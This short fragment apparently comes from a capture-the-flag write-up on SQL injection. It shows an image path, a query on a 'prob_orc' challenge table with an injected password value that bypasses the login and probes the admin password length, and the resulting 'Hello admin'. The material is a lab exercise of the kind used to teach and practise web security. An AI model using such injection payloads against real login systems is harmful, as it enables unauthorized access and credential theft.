 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and length(pw)=8#'
Hello admin